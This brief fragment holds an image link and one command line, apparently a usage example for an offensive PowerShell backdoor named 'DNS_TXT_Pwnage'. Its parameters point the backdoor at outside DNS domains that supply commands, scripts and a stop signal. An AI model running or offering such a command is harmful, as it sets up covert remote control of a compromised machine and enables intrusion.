 >DNS_TXT_Pwnage -startdomain start.zone.com -cmdstring cmd -commanddomain 1.zone.com -psstring start -psdomain zone.com -Subdomains 1 -StopString stop
